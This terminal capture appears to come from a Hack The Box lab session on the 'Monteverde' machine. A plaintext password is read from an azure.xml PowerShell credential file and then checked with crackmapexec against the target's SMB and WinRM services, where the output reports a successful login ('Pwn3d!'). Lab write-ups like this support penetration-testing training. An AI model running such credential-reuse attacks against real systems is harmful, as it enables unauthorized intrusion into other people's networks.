 ┌──(manish㉿kali)-[~/boxes/windows/htb/monteverde]
└──╼ $ cat azure.xml
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
  <Obj RefId="0">
    <TN RefId="0">
      <T>Microsoft.Azure.Commands.ActiveDirectory.PSADPasswordCredential</T>
      <T>System.Object</T>
    </TN>
    <ToString>Microsoft.Azure.Commands.ActiveDirectory.PSADPasswordCredential</ToString>
    <Props>
      <DT N="StartDate">2020-01-03T05:35:00.7562298-08:00</DT>
      <DT N="EndDate">2054-01-03T05:35:00.7562298-08:00</DT>
      <G N="KeyId">00000000-0000-0000-0000-000000000000</G>
      <S N="Password">4n0therD4y@n0th3r$</S>
    </Props>
  </Obj>
</Objs>
┌──(manish㉿kali)-[~/boxes/windows/htb/monteverde]
└──╼ $ crackmapexec smb megabank.local -u 'mhope' -p '4n0therD4y@n0th3r$'
SMB         10.10.10.172    445    MONTEVERDE       [*] Windows 10.0 Build 17763 (name:MONTEVERDE) (domain:MEGABANK.LOCAL) (signing:True) (SMBv1:False)
SMB         10.10.10.172    445    MONTEVERDE       [+] MEGABANK.LOCAL\mhope:4n0therD4y@n0th3r$
┌──(manish㉿kali)-[~/boxes/windows/htb/monteverde]
└──╼ $ crackmapexec winrm megabank.local -u 'mhope' -p '4n0therD4y@n0th3r$'
WINRM       10.10.10.172    5985   MONTEVERDE       [*] http://10.10.10.172:5985/wsman
WINRM       10.10.10.172    5985   MONTEVERDE       [+] MEGABANK\mhope:4n0therD4y@n0th3r$ (Pwn3d!)
┌──(manish㉿kali)-[~/boxes/windows/htb/monteverde]
└──╼ $
[monte] 0:nmap- 1:zsh* "kali" 16:31 01-Sep-20